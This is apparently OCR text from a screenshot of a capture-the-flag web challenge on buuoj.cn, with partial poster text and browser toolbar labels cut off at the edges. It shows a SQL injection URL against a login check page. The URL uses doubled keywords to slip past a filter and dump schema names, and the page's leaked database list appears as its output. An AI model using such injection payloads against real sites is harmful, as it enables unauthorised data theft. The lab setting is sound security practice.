 Login Success!
WORK. GET MARRIED
OME KIDS. PAY YOUR TAXES
UR BILLS. WATCH YOUR TV
W FASHION. ACT NORMAL
EY THE LAW
REPEAT AFTER ME:
AM FREE
Hello 2!
Your password is 'information_schema,mysql,performance_schema,test,ctf,geek'
Syclover @ cl4y
Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
.buuoj.cn:81/check.php?username=1'ununionion seselectlect 1,2,group_concat(schema_name) ffromrom infoorrmation_schema.schemata%23&password=1
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1